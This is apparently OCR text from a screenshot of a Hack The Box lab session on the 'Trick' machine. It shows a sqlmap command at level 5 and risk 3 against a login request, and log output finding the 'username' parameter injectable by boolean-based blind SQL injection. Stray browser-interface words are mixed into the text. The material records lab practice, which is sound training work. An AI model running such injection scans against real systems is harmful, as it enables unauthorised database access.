 10.10.14.113
18:23:39
kali@kali: /tmp/Trick
kali@kali: /tmp/Trick 134x38
Hack The Box
4
HACKS NOTES
Other Bookmarks
[*] ending @ 17:22:47 /2024-02-12/
(kali㉿kali)(10.10.14.113)-[/tmp/Trick]
$ sqlmap -r req.txt --technique=BEU --level=5 --risk=3 --batch
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.8#stable}
|_ -| . [']     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
Connexion
ls
SafeSearch
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibili
ty to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or dama
ge caused by this program
in English?
[*] starting @ 17:23:31 /2024-02-12/
[17:23:31] [INFO] parsing HTTP request from 'req.txt'
ais
[17:23:31] [INFO] resuming back-end DBMS 'mysql'
[17:23:31] [INFO] testing connection to the target URL
que
[17:23:31] [INFO] testing if the target URL content is stable
[17:23:31] [INFO] target URL content is stable
[17:23:31] [INFO] testing if POST parameter 'username' is dynamic
[17:23:32] [WARNING] POST parameter 'username' does not appear to be dynamic
[17:23:32] [WARNING] heuristic (basic) test shows that POST parameter 'username' might not be injectable
[17:23:32] [INFO] testing for SQL injection on POST parameter 'username'
[17:23:32] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[17:23:36] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
[17:23:40] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT)'
[17:23:40] [INFO] POST parameter 'username' appears to be 'OR boolean-based blind - WHERE or HAVING clause (NOT)' injectable
[17:23:40] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[17:23:40] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[17:23:40] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[17:23:40] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[17:23:40] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
SQLMap - Cheetsheat - HackTricks